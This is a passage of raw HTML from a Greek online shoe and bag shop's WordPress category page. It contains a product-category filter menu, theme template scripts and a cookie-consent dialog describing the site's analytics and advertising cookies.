<li class="nasa-tax-item cat-item cat-item-406 cat-item-vrachiolia"><a href="https://fashionsteps.gr/product-category/kosmimata/vrachiolia/" title="Βραχιόλια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Βραχιόλια</a></li>
<li class="nasa-tax-item cat-item cat-item-405 cat-item-dachtylidia"><a href="https://fashionsteps.gr/product-category/kosmimata/dachtylidia/" title="Δαχτυλίδια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Δαχτυλίδια</a></li>
<li class="nasa-tax-item cat-item cat-item-407 cat-item-kolie"><a href="https://fashionsteps.gr/product-category/kosmimata/kolie/" title="Κολιε" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Κολιε</a></li>
<li class="nasa-tax-item cat-item cat-item-408 cat-item-skoularikia"><a href="https://fashionsteps.gr/product-category/kosmimata/skoularikia/" title="Σκουλαρίκια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Σκουλαρίκια</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-195 cat-item-papoutsia root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://fashionsteps.gr/product-category/papoutsia/" title="ΠΑΠΟΥΤΣΙΑ" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">ΠΑΠΟΥΤΣΙΑ</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-200 cat-item-arvylakia"><a href="https://fashionsteps.gr/product-category/papoutsia/arvylakia/" title="Αρβυλάκια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Αρβυλάκια</a></li>
<li class="nasa-tax-item cat-item cat-item-201 cat-item-botakia"><a href="https://fashionsteps.gr/product-category/papoutsia/botakia/" title="Μποτάκια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Μποτάκια</a></li>
<li class="nasa-tax-item cat-item cat-item-203 cat-item-botes"><a href="https://fashionsteps.gr/product-category/papoutsia/botes/" title="Μπότες" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Μπότες</a></li>
<li class="nasa-tax-item cat-item cat-item-202 cat-item-skarpinia"><a href="https://fashionsteps.gr/product-category/papoutsia/skarpinia/" title="Σκαρπίνια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Σκαρπίνια</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-399 cat-item-portofolia root-item"><a href="https://fashionsteps.gr/product-category/portofolia/" title="ΠΟΡΤΟΦΟΛΙΑ" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">ΠΟΡΤΟΦΟΛΙΑ</a></li>
<li class="nasa-tax-item cat-item cat-item-196 cat-item-sandalia root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://fashionsteps.gr/product-category/sandalia/" title="ΣΑΝΔΑΛΙΑ" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">ΣΑΝΔΑΛΙΑ</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-254 cat-item-gynaikeia cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/" title="Γυναικεία" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Γυναικεία</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-285 cat-item-malaka-pelmata-platformes"><a href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/malaka-pelmata-platformes/" title="Mαλακά Πέλματα / Πλατφόρμες" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mαλακά Πέλματα / Πλατφόρμες</a></li>
<li class="nasa-tax-item cat-item cat-item-229 cat-item-anatomika"><a href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/anatomika/" title="Ανατομικά" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ανατομικά</a></li>
<li class="nasa-tax-item cat-item cat-item-228 cat-item-deta"><a href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/deta/" title="Δετά" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Δετά</a></li>
<li class="nasa-tax-item cat-item cat-item-227 cat-item-elefthera"><a href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/elefthera/" title="Ελεύθερα" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ελεύθερα</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-255 cat-item-paidika"><a href="https://fashionsteps.gr/product-category/sandalia/paidika/" title="Παιδικά" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Παιδικά</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-197 cat-item-tsantes root-item cat-parent nasa-tax-parent li_accordion nasa-current-tax-parent current-cat-parent active"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://fashionsteps.gr/product-category/tsantes/" title="ΤΣΑΝΤΕΣ" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">ΤΣΑΝΤΕΣ</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-237 cat-item-baglab-tsantes"><a href="https://fashionsteps.gr/product-category/tsantes/baglab-tsantes/" title="Baglab" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Baglab</a></li>
<li class="nasa-tax-item cat-item cat-item-235 cat-item-burban-tsantes current-cat current-tax-item active"><a href="https://fashionsteps.gr/product-category/tsantes/burban-tsantes/" title="Burban" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat nasa-active">Burban</a></li>
<li class="nasa-tax-item cat-item cat-item-236 cat-item-lazydayz"><a href="https://fashionsteps.gr/product-category/tsantes/lazydayz/" title="LazyDayz" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">LazyDayz</a></li>
<li class="nasa-tax-item cat-item cat-item-224 cat-item-dermatines cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://fashionsteps.gr/product-category/tsantes/dermatines/" title="Δερμάτινες" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Δερμάτινες</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-225 cat-item-sakidia"><a href="https://fashionsteps.gr/product-category/tsantes/dermatines/sakidia/" title="Σακίδια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Σακίδια</a></li>
<li class="nasa-tax-item cat-item cat-item-226 cat-item-chiasti"><a href="https://fashionsteps.gr/product-category/tsantes/dermatines/chiasti/" title="Χιαστή" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Χιαστή</a></li>
	</ul>
</li>
</ul>
</li>
<li class="nasa-current-note"></li></ul></div>
            <a href="javascript:void(0);" title="Κλείσιμο" class="nasa-close-filter-cat ns-touch-close" rel="nofollow">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
        </div>
    <div class="hidden-tag ns-wrap-cfg"><div id="ns-viewed-wrap-cfg" class="hidden-tag"><input type="hidden" name="ns-viewed-cookie-name" value="woocommerce_recently_viewed" /><input type="hidden" name="ns-viewed-id" value="5105" /><input type="hidden" name="ns-viewed-limit" value="12" /></div><input type="hidden" name="ns-cookie-path" value="/" /><input type="hidden" name="ns-cookie-domain" value="" /></div><!-- Enable Fixed add to cart single product --><input type="hidden" name="nasa_fixed_single_add_to_cart" value="1" /><!-- Fixed add to cart single product in Mobile layout --><input type="hidden" name="nasa_fixed_mobile_single_add_to_cart_layout" value="no" /><!-- Event After Add To Cart --><input type="hidden" name="nasa-event-after-add-to-cart" value="sidebar" /><script type="text/template" id="tmpl-nasa-pswpHTML"><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Κλείσιμο (Εξδ)"></button><button class="pswp__button pswp__button--share" title="Share"></button><button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button><button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button><button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div></script>
        
        <!-- width toggle Add To Cart | Countdown -->
        <input type="hidden" name="nasa-toggle-width-product-content" value="180" />

        <!-- Close Pop-up string -->
        <input type="hidden" name="nasa-close-string" value="Κλείσιμο (Εξδ)" />

        <!-- Toggle Select Options Sticky add to cart single product page -->
        <input type="hidden" name="nasa_select_options_text" value="ΕΠΙΛΟΓΗ" />

        <!-- Less Total Count items Wishlist - Compare - (9+) -->
        <input type="hidden" name="nasa_less_total_items" value="1" />

                    <!-- Confirm text - Value to 0 in Quantity - Cart Sidebar -->
            <input type="hidden" name="nasa_change_value_0" value="Are you sure you want to remove it?" />
                <!-- Cookie Life Time - Default 7 days -->
        <input type="hidden" name="nasa-cookie-life" value="7" />

        <script type="text/template" id="tmpl-nasa-bottom-bar"><div class="nasa-bottom-bar nasa-transition"></div></script><input type="hidden" name="add_to_cart_text" value="Προσθήκη στο καλάθι" /><input type="hidden" name="nasa_no_matching_variations" value="Λυπούμαστε, κανένα προϊόν δεν ταιριάζει με την επιλογή σας. Επιλέξτε διαφορετικό συνδυασμό." />            <script type="text/template" id="tmpl-nasa-responsive-header">
                
<div class="mobile-menu header-responsive">
    <div class="mini-icon-mobile nasa-flex">
        <a href="javascript:void(0);" aria-label="Toggle mobile menu" class="nasa-icon nasa-mobile-menu_toggle mobile_toggle nasa-mobile-menu-icon nasa-flex" rel="nofollow"><svg width="26" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"><line x1="3" y1="12" x2="21" y2="12" /><line x1="3" y1="6" x2="21" y2="6" /><line x1="3" y1="18" x2="21" y2="18" /></svg></a><a href="javascript:void(0);" aria-label="Toggle mobile search" class="nasa-icon mobile-search fs-23" rel="nofollow"><svg fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg></a>    </div>

    <div class="logo-wrapper">
        <a class="logo nasa-logo-retina" href="https://fashionsteps.gr/" title="fashionsteps.gr - Γυναικεία Παπούτσια &#8211; Γυναικείες Τσάντες" rel="Αρχική"><img src="//fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png" alt="fashionsteps.gr" class="header_logo" srcset="//fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png 1x, //fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png 2x" /></a>    </div>

    <div class="nasa-mobile-icons-wrap mini-icon-mobile">
        <ul class="header-icons"><li class="first nasa-icon-account-mobile"><a class="nasa-login-register-ajax nasa-flex" data-enable="1" href="https://fashionsteps.gr/my-account/" title="Σύνδεση / Εγγραφή"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg></a></li><li class="nasa-icon-mini-cart"><a href="https://fashionsteps.gr/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Καλάθι" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Καλάθι</span></a></li></ul>    </div>
</div>
            </script>
        <script type="text/template" id="nasa-style-off-canvas" data-link="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/css/style-off-canvas.css"></script><script type="text/template" id="nasa-style-mobile-menu" data-link="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/css/style-mobile-menu.css"></script><script type="text/template" id="cross-sell-popup-cart-style" data-link="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/css/style-loop-product-modern-5.css"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/elessi-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Χρησιμοποιούμε cookies για να σας προσφέρουμε την πιο βελτιωμένη εμπειρία, απομνημονεύοντας τις προτιμήσεις σας. Κάνοντας κλικ στην επιλογή "Αποδοχή όλων", συναινείτε στη χρήση ΟΛΩΝ των cookies..</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Περισσότερες Επιλογές</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Αποδοχή Όλων</a></div></div> </span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Επισκόπηση απορρήτου</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Αυτός ο ιστότοπος χρησιμοποιεί cookies για να βελτιώσει την εμπειρία σας κατά την πλοήγηση στον ιστότοπο. Από αυτά, τα cookies που κατηγοριοποιούνται ως απαραίτητα αποθηκεύονται στο πρόγραμμα περιήγησής σας καθώς είναι απαραίτητα για τη λειτουργία των βασικών λειτουργιών του ιστότοπου. Χρησιμοποιούμε επίσης cookies τρίτων που μας βοηθούν να αναλύσουμε και να κατανοήσουμε πώς χρησιμοποιείτε αυτόν τον ιστότοπο. Αυτά τα cookies θα αποθηκευτούν στο πρόγραμμα περιήγησής σας μόνο με τη συγκατάθεσή σας. Έχετε επίσης την επιλογή να εξαιρεθείτε από αυτά τα cookies. Ωστόσο, η εξαίρεση από ορισμένα από αυτά τα cookie μπορεί να επηρεάσει την εμπειρία περιήγησής σας.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Απαραίτητα							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Απαραίτητα</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Τα απαραίτητα cookies είναι απολύτως απαραίτητα για τη σωστή λειτουργία του ιστότοπου. Αυτά τα cookies διασφαλίζουν βασικές λειτουργίες και χαρακτηριστικά ασφαλείας του ιστότοπου, ανώνυμα.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">PHPSESSID</td><td class="cookielawinfo-column-3"></td><td class="cookielawinfo-column-4">Αυτό το cookie είναι εγγενές σε εφαρμογές PHP. Το cookie χρησιμοποιείται για την αποθήκευση και την αναγνώριση ενός μοναδικού αναγνωριστικού περιόδου σύνδεσης των χρηστών με σκοπό τη διαχείριση της περιόδου σύνδεσης χρήστη στον ιστότοπο. Το cookie είναι ένα cookie περιόδου λειτουργίας και διαγράφεται όταν όλα τα παράθυρα του προγράμματος περιήγησης είναι κλειστά.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Το cookie ορίζεται από την προσθήκη GDPR Cookie Consent και χρησιμοποιείται για την αποθήκευση του εάν ο χρήστης έχει συναινέσει ή όχι στη χρήση cookies. Δεν αποθηκεύει προσωπικά δεδομένα.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Λειτουργικά							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Λειτουργικά</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Τα λειτουργικά cookies βοηθούν στην εκτέλεση ορισμένων λειτουργιών, όπως η κοινή χρήση του περιεχομένου του ιστότοπου σε πλατφόρμες μέσων κοινωνικής δικτύωσης, η συλλογή σχολίων και άλλες λειτουργίες τρίτων.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">mailchimp_landing_site</td><td class="cookielawinfo-column-3"></td><td class="cookielawinfo-column-4">Το cookie ρυθμίζεται από το MailChimp για να καταγράφει ποια σελίδα επισκέφτηκε για πρώτη φορά ο χρήστης.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Απόδοσης							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Απόδοσης</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Τα cookie απόδοσης χρησιμοποιούνται για την κατανόηση και την ανάλυση των βασικών δεικτών απόδοσης του ιστότοπου, γεγονός που βοηθά στην παροχή καλύτερης εμπειρίας χρήστη για τους επισκέπτες.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Χρησιμοποιούνται για την κατανόηση του τρόπου με τον οποίο οι επισκέπτες αλληλεπιδρούν με τον ιστότοπο. Αυτά τα cookie βοηθούν στην παροχή πληροφοριών σχετικά με τις μετρήσεις, τον αριθμό των επισκεπτών, το ποσοστό εγκατάλειψης, την πηγή επισκεψιμότητας κλπ.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3"></td><td class="cookielawinfo-column-4">Το cookie _ga, που εγκαθίσταται από το Google Analytics, υπολογίζει δεδομένα επισκεπτών, περιόδου σύνδεσης και καμπάνιας και επίσης παρακολουθεί τη χρήση του ιστότοπου για την αναφορά αναλυτικών στοιχείων του ιστότοπου. Το cookie αποθηκεύει πληροφορίες ανώνυμα και εκχωρεί έναν αριθμό που δημιουργείται τυχαία για την αναγνώριση μοναδικών επισκεπτών.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_195018120_1</td><td class="cookielawinfo-column-3"></td><td class="cookielawinfo-column-4">Ορίστηκε από την Google για να ξεχωρίζει τους χρήστες.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3"></td><td class="cookielawinfo-column-4">Εγκατεστημένο από το Google Analytics, το _gid cookie αποθηκεύει πληροφορίες σχετικά με τον τρόπο με τον οποίο οι επισκέπτες χρησιμοποιούν έναν ιστότοπο, ενώ δημιουργεί επίσης μια αναφορά αναλυτικών στοιχείων για την απόδοση του ιστότοπου. Μερικά από τα δεδομένα που συλλέγονται περιλαμβάνουν τον αριθμό των επισκεπτών, την πηγή τους και τις σελίδες που επισκέπτονται ανώνυμα.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Διαφήμισης							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Διαφήμισης</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Τα cookies διαφήμισης χρησιμοποιούνται για να παρέχουν στους επισκέπτες σχετικές διαφημίσεις και καμπάνιες μάρκετινγκ. Αυτά τα cookies παρακολουθούν τους επισκέπτες σε ιστότοπους και συλλέγουν πληροφορίες για την παροχή προσαρμοσμένων διαφημίσεων.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_fbp</td><td class="cookielawinfo-column-3"></td><td class="cookielawinfo-column-4">Αυτό το cookie έχει ρυθμιστεί από το Facebook για να εμφανίζει διαφημίσεις είτε στο Facebook είτε σε μια ψηφιακή πλατφόρμα που υποστηρίζεται από διαφημίσεις Facebook, μετά την επίσκεψη στον ιστότοπο.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">fr</td><td class="cookielawinfo-column-3"></td><td class="cookielawinfo-column-4">Το Facebook ρυθμίζει αυτό το cookie για να εμφανίζει σχετικές διαφημίσεις στους χρήστες παρακολουθώντας τη συμπεριφορά των χρηστών στον ιστό, σε ιστότοπους που διαθέτουν Facebook pixel ή πρόσθετο κοινωνικής δικτύωσης Facebook.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Άλλα							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Άλλα</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Άλλα μη κατηγοριοποιημένα cookies είναι αυτά που αναλύονται και δεν έχουν ταξινομηθεί σε κάποια κατηγορία ακόμη.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
